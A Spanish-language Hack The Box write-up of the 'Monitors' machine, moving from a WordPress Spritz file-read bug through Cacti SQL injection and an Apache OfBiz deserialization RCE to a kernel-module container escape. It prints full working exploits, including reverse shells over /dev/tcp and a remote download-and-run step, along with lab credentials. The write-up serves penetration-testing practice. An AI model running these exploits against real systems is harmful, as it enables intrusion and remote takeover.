
El dia de hoy vamos a estar resolviendo la maquina Monitors de hackthebox que es una maquina Linux de dificultad Dificil. Para explotar esta maquina abusaremos una vulnerabilidad que reside en el plugin spritz de Wordpress que nos permitira realizar leer archivos de la maquina victima, despues explotaremos un servicio de cacti con una version vulnerable, seguidamente abusaremos de un ataque de deserealizacion con el cual ganaremos acceso a un contenedor y finalmente nos aprovecharemos de la capability sysmodule para escapar del contenedor y ganar acceso a la maquina real como el usuario root.
Vamos a comenzar como siempre creando un directorio con el nombre de la maquina:
❯ mkdir Monitors
❯ ls
Monitors
❯ which mkt
mkt () {
mkdir {nmap,content,scripts}
}
❯ mkt
❯ ls
content exploits nmap
Enumeración #
Ahora que tenemos nuestros directorios proseguimos con la fase de Enumeracion, empezamos mandando una traza a la ip de la maquina victima con el comando ping:
❯ ping -c 1 10.10.10.238
PING 10.10.10.238 (10.10.10.238) 56(84) bytes of data.
64 bytes from 10.10.10.238: icmp_seq=1 ttl=63 time=108 ms
--- 10.10.10.238 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 108.365/108.365/108.365/0.000 ms
Vemos que la maquina nos responde con un ttl de 63 correspondiente a una maquina linux, ahora procederemos a el scaneo de puertos con la ayuda de nmap:
Escaneo de Puertos
| Parámetro | Descripción |
|---|---|
| -p- | Escaneamos todos los 65535 puertos. |
| –open | Solo los puertos que estén abiertos. |
| -v | Permite ver en consola lo que va encontrando (verbose). |
| -oG | Guarda el output en un archivo con formato grepeable para que mediante una funcion de S4vitar nos va a permitir extraer cada uno de los puertos y copiarlos sin importar la cantidad en la clipboard y asi al hacer ctrl_c esten disponibles |
Procedemos a escanear los puertos abiertos y lo exportaremos al archivo de nombre allPorts:
❯ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.10.238 -oG openPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2023-05-14 21:04 GMT
Initiating SYN Stealth Scan at 21:04
Scanning 10.10.10.238 [65535 ports]
Discovered open port 22/tcp on 10.10.10.238
Discovered open port 80/tcp on 10.10.10.238
Completed SYN Stealth Scan at 21:04, 28.62s elapsed (65535 total ports)
Nmap scan report for 10.10.10.238
Host is up, received user-set (2.6s latency).
Scanned at 2023-05-14 21:04:30 GMT for 29s
Not shown: 60433 closed tcp ports (reset), 5100 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 28.72 seconds
Raw packets sent: 110162 (4.847MB) | Rcvd: 86054 (3.442MB)
Podemos ver puertos interesantes que se encuentran abiertos como 22 ssh y 80 http.
Escaneo de Version y Servicios.
❯ nmap -sCV -p22,80 10.10.10.238 -oN targeted
Starting Nmap 7.92 ( https://nmap.org ) at 2023-05-14 21:05 GMT
Nmap scan report for monitors.htb (10.10.10.238)
Host is up (0.13s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ba:cc:cd:81:fc:91:55:f3:f6:a9:1f:4e:e8:be:e5:2e (RSA)
| 256 69:43:37:6a:18:09:f5:e7:7a:67:b8:18:11:ea:d7:65 (ECDSA)
|_ 256 5d:5e:3f:67:ef:7d:76:23:15:11:4b:53:f8:41:3a:94 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Welcome to Monitor – Taking hardware monitoring seriously
|_http-generator: WordPress 5.5.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.43 seconds
Visulizamos la versión de los puertos escaneados:
| Puerto | Servicio | Versión |
|---|---|---|
| 22 | SSH | OpenSSH 7.6p1 |
| 80 | HTTP | Apache httpd 2.4.29 |
Explotación #
Primero ya que nmap no detecto el servicio del puerto 80 se encuentra abierto, trataremos de identificar las tecnologias que usa con la ayuda de whatweb.
❯ whatweb http://10.10.10.238
http://10.10.10.238 [403 Forbidden] Apache[2.4.29], Country[RESERVED][ZZ], Email[admin@monitors.htb], HTTPServer[Ubuntu Linux][Apache/2.4.29 (Ubuntu)], IP[10.10.10.238]
Podemos ver que se esta aplicando virtual hosting, asi que procederemos a agregar el dominio a nuestro /etc/hosts.
Volvemos a usar whatweb, pero esta vez aputando al dominio y esta vez la herramienta nos reporta el gestor de contenido que corresponde a un wordpress.
❯ whatweb http://monitors.htb
http://monitors.htb [200 OK] Apache[2.4.29], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.29 (Ubuntu)], IP[10.10.10.238], JQuery, MetaGenerator[WordPress 5.5.1], Script[text/javascript], Title[Welcome to Monitor – Taking hardware monitoring seriously], UncommonHeaders[link], WordPress[5.5.1]
Procedemos a abrir la pagina en nuestro navegador.
Vemos un articulo publicado por el usuario admin, y para validar que este es un usuario valido podemos intentar logearnos como este en la ruta wp-login.php.
Ahora al tratarse de un wordpress trataremos de buscar plugins vulnerables asociados, para ello usaremos el diccionario wp-plugins.fuzz.txt del repositorio de seclists, enconjunto con nuestra herramienta de confianza wfuzz.
❯ wfuzz -c --hc=404 -t 100 -w /opt/SecLists/Discovery/Web-Content/CMS/wp-plugins.fuzz.txt http://monitors.htb/FUZZ
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://monitors.htb/FUZZ
Total requests: 13368
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
Total time: 36.76465
Processed Requests: 13368
Filtered Requests: 13368
Requests/sec.: 363.6101
wfuzz no logro descubrir un plugin valido, pero podemos tratar de acceder a la ruta de los plugins y ver si tenemos permiso para lista el directorio.
Como podemos lista el contenido vemos el servicio usa spritz como plugin, asi que trataremos de buscar si existe una vulnerabilidad asociada a ello con searchsploit.
❯ searchsploit spritz
----------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
WordPress Plugin WP with Spritz 1.0 - Remote File Inclusion | php/webapps/44544.php
----------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
Efectivamente tal y como nos reporta existe una vulnerabilidad asociada Remote File Inclusion.
Analizando el codigo del exploit vemos que aprovecha una ruta para poder lista archivos de la maquina.
❯ cat 44544.php
1. Version Disclosure
/wp-content/plugins/wp-with-spritz/readme.txt
2. Source Code
if(isset($_GET['url'])){
$content=file_get_contents($_GET['url']);
3. Proof of Concept
/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//etc/passwd
/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=http(s)://domain/exec
Probamos a listar el /etc/hosts de la maquina victima y nos lo muestra con exito.
❯ curl -s -X GET "http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
marcus:x:1000:1000:Marcus Haynes:/home/marcus:/bin/bash
Debian-snmp:x:112:115::/var/lib/snmp:/bin/false
mysql:x:109:114:MySQL Server,,,:/nonexistent:/bin/false
Como sabemos que el servicio usa apache, podemos trata de listar el 000-default.conf y tratar de filtrar información.
❯ curl -s -X GET "http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../../etc/apache2/sites-enabled/000-default.conf"
# Default virtual host settings
# Add monitors.htb.conf
# Add cacti-admin.monitors.htb.conf
Vemos que existe otro subdominio, asi que procederemos a agregarlo tambien a nuestro /etc/hosts.
❯ echo "10.10.10.238 cacti-admin.monitors.htb" >> /etc/hosts
Ahora visiualizamos el servicio en el navegador.
Vemos que usa cacti y con una version concreta correspondiente a la 1.2.12 y que tiene una vulnerabilidad asociada.
Cacti es una completa solución para la generación de gráficos en red, diseñada para aprovechar el poder de almacenamiento y la funcionalidad para gráficas que poseen las aplicaciones RRDtool.
❯ searchsploit cacti 1.2.12
----------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Cacti 1.2.12 - 'filter' SQL Injection | php/webapps/49810.py
----------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
Examinando el exploit vemos que deriva en una ejecución de comandos, y al ejecutarlo nos pide un usuario y contraseña'.
❯ python3 cacti.py
usage: cacti.py [-h] -t <target/host URL> -u <user> -p <password> --lhost <lhost> --lport <lport>
cacti.py: error: the following arguments are required: -t, -u, -p, --lhost, --lport
Debemos recordar que al enfrentarnos a un wordpress, podemos listar el wp-config.php y obtener unas credenciales validas, para ello podemos usar el exploit spritz y un wraper encoding de base64.
❯ curl -s -X GET "http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=php://filter/convert.base64-encode/resource=../../../wp-config.php" | base64 -d
<?php
*
* The base configuration for WordPress
*
* The wp-config.php creation script uses this file during the
* installation. You don't have to use the web site, you can
* copy this file to "wp-config.php" and fill in the values.
*
* This file contains the following configurations:
*
* * MySQL settings
* * Secret keys
* * Database table prefix
* * ABSPATH
*
* @link https://wordpress.org/support/article/editing-wp-config-php/
*
* @package WordPress
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** MySQL database username */
define( 'DB_USER', 'wpadmin' );
/** MySQL database password */
define( 'DB_PASSWORD', 'BestAdministrator@2020!' );
Obtemos unas credenciales que justamente son validas para el servicio cacti, asi que usaremos el exploit con los parametros necesarios y nos pondremos en escucha con ncat en el puerto 443.
❯ python3 cacti.py -t http://cacti-admin.monitors.htb -u 'admin' -p 'BestAdministrator@2020!' --lhost 10.10.16.3 --lport 443
[+] Connecting to the server...
[+] Retrieving CSRF token...
[+] Got CSRF token: sid:127e441cbfce235feca8a95a0ffa545f8f9f4f02,1684101076
[+] Trying to log in...
[+] Successfully logged in!
[+] SQL Injection:
"name","hex"
"admin","$2y$10$TycpbAes3hYvzsbRxUEbc.dTqT0MdgVipJNBYu8b7rUlmB8zn8JwK"
"guest","43e9a4ab75570f5b"
[+] Check your nc listener!
Recibimos la conexion como www-data y estamos en la maquina victima.
❯ ncat -nlvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.238.
Ncat: Connection from 10.10.10.238:38574.
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ hostname -I
10.10.10.238 172.17.0.1 172.18.0.1 dead:beef::250:56ff:feb9:29a3
Como es de costumbre vamos a conseguir una tty full interactiva.
$ script /dev/null -c bash
Script started, file is /dev/null
www-data@monitors:/usr/share/cacti/cacti$ ^Z
zsh: suspended ncat -nlvp 443
❯ stty raw -echo; fg
[1] + continued ncat -nlvp 443
reset xterm
www-data@monitors:/usr/share/cacti/cacti$ export TERM=xterm
www-data@monitors:/usr/share/cacti/cacti$ export SHELL=bash
www-data@monitors:/usr/share/cacti/cacti$ stty rows 45 columns 184
Nos dirigimos al directorio personal del usuario marcus y vemos que aun no podemos visualizar la flag como www-data.
www-data@monitors:/home$ cd marcus/
www-data@monitors:/home/marcus$ ls
note.txt user.txt
www-data@monitors:/home/marcus$ cat user.txt
cat: user.txt: Permission denied
Como tenemos un servicio cacti vamos a tratar de filtrar desde la raiz archivos que contengan la palabra cacti y encontramos una ruta con un archivo cacti-backup-service.
www-data@monitors:/home/marcus$ find / -name \*cacti\* 2>/dev/null
/etc/apache2/sites-available/cacti-admin.monitors.htb.conf
/etc/apache2/sites-enabled/cacti-admin.monitors.htb.conf
/etc/systemd/system/cacti-backup.service
/lib/systemd/system/cacti-backup.service
/var/log/cacti-access.log
/var/log/cacti-error.log
/var/lib/apache2/site/enabled_by_admin/cacti-admin.monitor.htb
/var/lib/apache2/site/enabled_by_admin/cacti-admin.monitors.htb
/usr/share/cacti
/usr/share/cacti/cacti
/usr/share/cacti/cacti/log/cacti.log
/usr/share/cacti/cacti/locales/po/cacti.pot
/usr/share/cacti/cacti/scripts/cacti_user_stats.php
/usr/share/cacti/cacti/include/cacti_version
Leemos el archivo y dentro nos muestra que dentro del directorio oculto .backup se encuentra un archivo backup.sh.
www-data@monitors:/home/marcus$ cat /etc/systemd/system/cacti-backup.service
[Unit]
Description=Cacti Backup Service
After=network.target
[Service]
Type=oneshot
User=www-data
ExecStart=/home/marcus/.backup/backup.sh
[Install]
WantedBy=multi-user.target
Leemos el archivo backup.sh y encontramos unas credenciales.
www-data@monitors:/home/marcus$ cat /home/marcus/.backup/backup.sh
#!/bin/bash
backup_name="cacti_backup"
config_pass="VerticalEdge2020"
zip /tmp/${backup_name}.zip /usr/share/cacti/cacti/*
sshpass -p "${config_pass}" scp /tmp/${backup_name} 192.168.1.14:/opt/backup_collection/${backup_name}.zip
rm /tmp/${backup_name}.zip
Probamos la contraseña y podemos convertirnos en el usuario marcus y ahora si podemos visualizar la primera flag user.txt.
www-data@monitors:/home/marcus$ su marcus
Password:
marcus@monitors:~$ whoami
marcus
marcus@monitors:~$ cat /home/marcus/user.txt
055c999cf2967582c6bd59b2cd7fd44f
Enumerando el sistema al lista los puertos abiertos en la maquina, vemos un puerto curioso 8443.
marcus@monitors:~$ netstat -nat
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8443 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN
tcp 0 1 10.10.10.238:59308 1.1.1.1:53 SYN_SENT
tcp 0 138 10.10.10.238:38574 10.10.16.3:443 ESTABLISHED
tcp6 0 0 :::22 :::* LISTEN
tcp6 0 0 :::80 :::* LISTEN
tcp6 1 0 10.10.10.238:80 10.10.16.3:38872 CLOSE_WAIT
Para poder tener acceso a el desde nuestra maquina, nos conectaremos como el usuario marcus por el servicio ssh, que si recordamos estaba abierto y aplicaremos un local port forwarding.
❯ ssh marcus@10.10.10.238 -L 8443:127.0.0.1:8443
marcus@10.10.10.238's password:
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-151-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun May 14 22:16:22 UTC 2023
System load: 0.08 Users logged in: 0
Usage of /: 34.9% of 17.59GB IP address for ens160: 10.10.10.238
Memory usage: 46% IP address for docker0: 172.17.0.1
Swap usage: 0% IP address for br-968a1c1855aa: 172.18.0.1
Processes: 189
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
128 packages can be updated.
97 of these updates are security updates.
To see these additional updates run: apt list --upgradable
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun May 14 22:13:41 2023 from 10.10.16.3
marcus@monitors:~$
Verificamos que tenemos conexion al puerto.
❯ lsof -i:8443
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
ssh 66347 root 4u IPv6 258489 0t0 TCP localhost:8443 (LISTEN)
ssh 66347 root 5u IPv4 258490 0t0 TCP localhost:8443 (LISTEN)
Veamos el servicio desde nuestro navegador.
Nos arroja el codigo de estado 404 not found. Ahora trataremos con wfuzz.
❯ wfuzz -c --hc=404 -t 150 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt https://127.0.0.1:8443/FUZZ
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: https://127.0.0.1:8443/FUZZ
Total requests: 220560
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000016: 302 0 L 0 W 0 Ch "images"
000000075: 302 0 L 0 W 0 Ch "content"
000000152: 302 0 L 0 W 0 Ch "common"
000000242: 302 0 L 0 W 0 Ch "catalog"
000000564: 302 0 L 0 W 0 Ch "marketing"
000000779: 302 0 L 0 W 0 Ch "ecommerce"
000000920: 302 0 L 0 W 0 Ch "ap"
000001128: 302 0 L 0 W 0 Ch "ar"
Vemos varias rutas que nos dan un codigo de estado 302 redirect, y si provamos con la ruta ecommerce, en el navegador vemos algo relacionado a ofbizsetup.
Como sabemos se esta usando el servicio de apache asi que podemos tratar de buscar vulnerabilidades asociadas a apacheofbiz y encontramos una de RCE.
❯ searchsploit apacheofbiz
----------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
ApacheOfBiz 17.12.01 - Remote Command Execution (RCE) | java/webapps/50178.sh
----------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
Examinamos el exploit y vemos que aprovecha una vulnerabilidad de serealizacion.
# Exploit Title: ApacheOfBiz 17.12.01 - Remote Command Execution (RCE) via Unsafe Deserialization of XMLRPC arguments
# Date: 2021-08-04
# Exploit Author: Álvaro Muñoz, Adrián Díaz (s4dbrd)
# Vendor Homepage: https://ofbiz.apache.org/index.html
# Software Link: https://archive.apache.org/dist/ofbiz/apache-ofbiz-17.12.01.zip
# Version: 17.12.01
# Tested on: Linux
# CVE : CVE-2020-9496
# Step 1: Host HTTP Service with python3 (sudo python3 -m http.server 80)
# Step 2: Start nc listener (Recommended 8001).
# Step 3: Run the exploit.
url='https://127.0.0.1' # CHANGE THIS
port=8443 # CHANGE THIS
function helpPanel(){
echo -e "\nUsage:"
echo -e "\t[-i] Attacker's IP"
echo -e "\t[-p] Attacker's Port"
echo -e "\t[-h] Show help pannel"
exit 1
}
function ctrl_c(){
echo -e "\n\n[!] Exiting...\n"
exit 1
}
# Ctrl + C
trap ctrl_c INT
function webRequest(){
echo -e "\n[*] Creating a shell file with bash\n"
echo -e "#!/bin/bash\n/bin/bash -i >& /dev/tcp/$ip/$ncport 0>&1" > shell.sh
echo -e "[*] Downloading YsoSerial JAR File\n"
wget -q https://jitpack.io/com/github/frohoff/ysoserial/master-d367e379d9-1/ysoserial-master-d367e379d9-1.jar
echo -e "[*] Generating a JAR payload\n"
payload=$(java -jar ysoserial-master-d367e379d9-1.jar CommonsBeanutils1 "wget $ip/shell.sh -O /tmp/shell.sh" | base64 | tr -d "\n")
echo -e "[*] Sending malicious shell to server...\n" && sleep 0.5
curl -s $url:$port/webtools/control/xmlrpc -X POST -d "<?xml version='1.0'?><methodCall><methodName>ProjectDiscovery</methodName><params><param><value><struct><member><name>test</name><value><serializable xmlns='http://ws.apache.org/xmlrpc/namespaces/extensions'>$payload</serializable></value></member></struct></value></param></params></methodCall>" -k -H 'Content-Type:application/xml' &>/dev/null
echo -e "[*] Generating a second JAR payload"
payload2=$(java -jar ysoserial-master-d367e379d9-1.jar CommonsBeanutils1 "bash /tmp/shell.sh" | base64 | tr -d "\n")
echo -e "\n[*] Executing the payload in the server...\n" && sleep 0.5
curl -s $url:$port/webtools/control/xmlrpc -X POST -d "<?xml version='1.0'?><methodCall><methodName>ProjectDiscovery</methodName><params><param><value><struct><member><name>test</name><value><serializable xmlns='http://ws.apache.org/xmlrpc/namespaces/extensions'>$payload2</serializable></value></member></struct></value></param></params></methodCall>" -k -H 'Content-Type:application/xml' &>/dev/null
echo -e "\n[*]Deleting Files..."
rm ysoserial-master-d367e379d9-1.jar && rm shell.sh
}
declare -i parameter_enable=0; while getopts ":i:p:h:" arg; do
case $arg in
i) ip=$OPTARG; let parameter_enable+=1;;
p) ncport=$OPTARG; let parameter_enable+=1;;
h) helpPanel;;
esac
done
if [ $parameter_enable -ne 2 ]; then
helpPanel
else
webRequest
fi
Ejecutamos el exploit nos pide como parametros nuestra ip de atacante y un puerto especifico.
❯ bash ofbiz.sh
Usage:
[-i] Attacker's IP
[-p] Attacker's Port
[-h] Show help pannel
Nos compartimos un servicio web con python3 ya que el exploit hara una petición a nuestra maquina solicitando un archivo de nombre shell.sh el cual previamente creara y con el cual nos devolvera una conexion al puerto que le especificamos. Seguidamente nos pondremos en escucha con ncat y lanzamos el exploit.
❯ bash ofbiz.sh -i 10.10.16.3 -p 443
[*] Creating a shell file with bash
[*] Downloading YsoSerial JAR File
[*] Generating a JAR payload
[*] Sending malicious shell to server...
[*] Generating a second JAR payload
[*] Executing the payload in the server...
[*]Deleting Files...
❯ cat ofbiz.sh
Recibimos la petición.
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.238 - - [14/May/2023 22:43:38] "GET /shell.sh HTTP/1.1" 200 -
y ganamos acceso, pero a un contenedor.
❯ ncat -nlvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.238.
Ncat: Connection from 10.10.10.238:40592.
bash: cannot set terminal process group (32): Inappropriate ioctl for device
bash: no job control in this shell
root@b097fc57960e:/usr/src/apache-ofbiz-17.12.01# whoami
whoami
root
root@b097fc57960e:/usr/src/apache-ofbiz-17.12.01# hostname -I
hostname -I
172.17.0.2
root@b097fc57960e:/usr/src/apache-ofbiz-17.12.01#
Escalada de Privilegios #
Haremos el mismo proceso anterior para obtener una tty full interactive. Lo siguiente que haremos sera descargarnos el linpeas.sh del repositorio de carlospolop y subirlo al contenedor para buscar formas potenciales de elevar nuestro privilegio.
root@b097fc57960e:/tmp# wget http://10.10.16.3/linpeas.sh
--2023-05-14 22:54:08-- http://10.10.16.3/linpeas.sh
Connecting to 10.10.16.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 835306 (816K) [text/x-sh]
Saving to: ‘linpeas.sh’
Le damos permiso al archivo y lo ejecutamos.
root@b097fc57960e:/tmp# chmod +x linpeas.sh
root@b097fc57960e:/tmp# ./linpeas.sh
Despues de esperar a que nos haga un reconocimento, nos reporta algo potencial referente a una capability sys_module con la cual podemos convertirnos en root en la maquina real.
╔══════════╣ Container Capabilities
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation/docker-breakout/docker-breakout-privilege-escalation#capabilities-abuse-escape
Current: = cap_chown,cap_dac_override,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_net_bind_service,cap_net_raw,cap_sys_module,cap_sys_chroot,cap_mknod,cap_audit_write,cap_setfcap+eip
Bounding set =cap_chown,cap_dac_override,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_net_bind_service,cap_net_raw,cap_sys_module,cap_sys_chroot,cap_mknod,cap_audit_write,cap_setfcap
Securebits: 00/0x0/1'b0
secure-noroot: no (unlocked)
secure-no-suid-fixup: no (unlocked)
secure-keep-caps: no (unlocked)
uid=0(root)
gid=0(root)
groups=
Si quieres saber mas al respecto puedes guiarte de este articulo.
Lo primero que debemos hacer es crear un archivo reverse-shell.c con un contenido especifico, donde podemos cambiar la ip y puerto en el cual deseamos recibir la conexión, en este caso yo realizare la conexión en la interface docker del usuario marcus la cual corresponde a la 172.17.0.1 y en cuanto al puerto usare el que esta por defecto 4444.
#include <linux/kmod.h>
#include <linux/module.h>
MODULE_LICENSE("GPL");
MODULE_AUTHOR("AttackDefense");
MODULE_DESCRIPTION("LKM reverse shell module");
MODULE_VERSION("1.0");
char* argv[] = {"/bin/bash","-c","bash -i >& /dev/tcp/172.17.0.1/4444 0>&1", NULL};
static char* envp[] = {"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", NULL };
static int __init reverse_shell_init(void) {
return call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
}
static void __exit reverse_shell_exit(void) {
printk(KERN_INFO "Exiting\n");
}
module_init(reverse_shell_init);
module_exit(reverse_shell_exit);
Seguidamente crearemos un archivo makefile con otro contenido especifico.
obj-m +=reverse-shell.o
all:
make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules
clean:
make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean
Despues ejecutaremos un make para compilarlo, este nos creara un archivo .ko.
